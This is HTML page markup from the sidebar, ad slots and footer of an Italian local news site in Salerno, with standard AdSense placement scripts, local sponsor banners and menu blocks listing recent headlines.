			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_86 td_block_template_1">
<style>.tdi_86.td-a-rec{text-align:center}.tdi_86.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_86 .td-element-style{z-index:-1}.tdi_86.td-a-rec-img{text-align:left}.tdi_86.td-a-rec-img img{margin:0 auto 0 0}.tdi_86 .td_spot_img_all img,.tdi_86 .td_spot_img_tl img,.tdi_86 .td_spot_img_tp img,.tdi_86 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_86.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">SPONSOR</span><a href="https://www.fglferramenta.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/FGL-banner-300x600-1.jpg" alt="FGL Ferramenta a Salerno è ferramenta professionale per edilizia, termoidraulica, utensileria e materiali per costruzioni"></a></p>
<a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-300x600-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></p>
<div class="td-all-devices"><a href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-SIDEBANNER-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></a></p></div>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-300x600-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></p>
<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>

<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<div class="td-all-devices"><a href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-300x400-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></br></div>
<div class="td-all-devices"><a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p></div>
<div class="td-all-devices"><a href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-300x400-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div>
<div class="td-all-devices"><a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_87 td_block_template_1 ">

<style>.tdi_87.td-a-rec{text-align:center}.tdi_87.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_87 .td-element-style{z-index:-1}.tdi_87.td-a-rec-img{text-align:left}.tdi_87.td-a-rec-img img{margin:0 auto 0 0}.tdi_87 .td_spot_img_all img,.tdi_87 .td_spot_img_tl img,.tdi_87 .td_spot_img_tp img,.tdi_87 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_87.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadisalerno.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/Logo-Gazzette-Salerno-white-300x63.png" alt="" title=""  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Salerno e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© Gazzetta di Salerno testata giornalistica registrata presso tribunale di Salerno N.12/2013 del 21/06/2013 
<br>
n. ROC 38315<br>
direttore: Alessandro Livrieri<br>
WhatsApp & mobile: 351.5646236<br>
email pubblicità: info@dueaconsulting.com<br>

<br><p><a href="https://www.gazzettadisalerno.it/privacy-cookie-policy/">Privacy policy</a></p>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1549">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:info@gazzettadisalerno.it">info@gazzettadisalerno.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_89 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" ><script>var block_tdi_89 = new tdBlock();
block_tdi_89.id = "tdi_89";
block_tdi_89.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_89","tdc_css_class":"tdi_89","tdc_css_class_style":"tdi_89_rand_style"}';
block_tdi_89.td_column_number = "3";
block_tdi_89.block_type = "td_block_mega_menu";
block_tdi_89.post_count = "4";
block_tdi_89.found_posts = "8466";
block_tdi_89.header_color = "";
block_tdi_89.ajax_pagination_infinite_stop = "";
block_tdi_89.max_num_pages = "2117";
tdBlocksArray.push(block_tdi_89);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_89" id="tdi_90" data-td_block_id="tdi_89" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_91" data-td_block_id="tdi_89" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_92" data-td_block_id="tdi_89" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_93" data-td_block_id="tdi_89" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_94" data-td_block_id="tdi_89" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_95" data-td_block_id="tdi_89" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_96" data-td_block_id="tdi_89" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_97" data-td_block_id="tdi_89" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_98" data-td_block_id="tdi_89" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_89 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/ruggi-infermieri-sistema-al-collasso/"  rel="bookmark" class="td-image-wrap " title="Ruggi, infermieri: sistema al collasso" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ruggi, infermieri: sistema al collasso" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/ruggi-infermieri-sistema-al-collasso/"  rel="bookmark" title="Ruggi, infermieri: sistema al collasso">Ruggi, infermieri: sistema al collasso</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/progetto-casematte-ad-ascea/"  rel="bookmark" class="td-image-wrap " title="Progetto Casematte ad Ascea" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Casematte_01-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Casematte_01-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Casematte_01-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Progetto Casematte ad Ascea" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/progetto-casematte-ad-ascea/"  rel="bookmark" title="Progetto Casematte ad Ascea">Progetto Casematte ad Ascea</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/consorzio-s10-nuove-assunzioni/"  rel="bookmark" class="td-image-wrap " title="Consorzio S10, nuove assunzioni" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MICHELE-DI-CANDIA-E-ANTONIO-FLORIO-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MICHELE-DI-CANDIA-E-ANTONIO-FLORIO-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MICHELE-DI-CANDIA-E-ANTONIO-FLORIO-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Consorzio S10, nuove assunzioni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/consorzio-s10-nuove-assunzioni/"  rel="bookmark" title="Consorzio S10, nuove assunzioni">Consorzio S10, nuove assunzioni</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_99 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" ><script>var block_tdi_99 = new tdBlock();
block_tdi_99.id = "tdi_99";
block_tdi_99.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_99","tdc_css_class":"tdi_99","tdc_css_class_style":"tdi_99_rand_style"}';
block_tdi_99.td_column_number = "3";
block_tdi_99.block_type = "td_block_mega_menu";
block_tdi_99.post_count = "4";
block_tdi_99.found_posts = "31713";
block_tdi_99.header_color = "";
block_tdi_99.ajax_pagination_infinite_stop = "";
block_tdi_99.max_num_pages = "7929";
tdBlocksArray.push(block_tdi_99);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_99" id="tdi_100" data-td_block_id="tdi_99" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_99"  id="tdi_101" data-td_block_id="tdi_99" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_99"  id="tdi_102" data-td_block_id="tdi_99" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_99 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" class="td-image-wrap " title="Riaperta al traffico SS 163 Amalfitana a Maiori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riaperta al traffico SS 163 Amalfitana a Maiori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" title="Riaperta al traffico SS 163 Amalfitana a Maiori">Riaperta al traffico SS 163 Amalfitana a Maiori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" class="td-image-wrap " title="GdF confisca 13 milioni a imprenditore edile" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF confisca 13 milioni a imprenditore edile" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" title="GdF confisca 13 milioni a imprenditore edile">GdF confisca 13 milioni a imprenditore edile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" class="td-image-wrap " title="Allerta meteo da mezzanotte alle 20" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Allerta meteo da mezzanotte alle 20" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" title="Allerta meteo da mezzanotte alle 20">Allerta meteo da mezzanotte alle 20</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_103 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" ><script>var block_tdi_103 = new tdBlock();
block_tdi_103.id = "tdi_103";
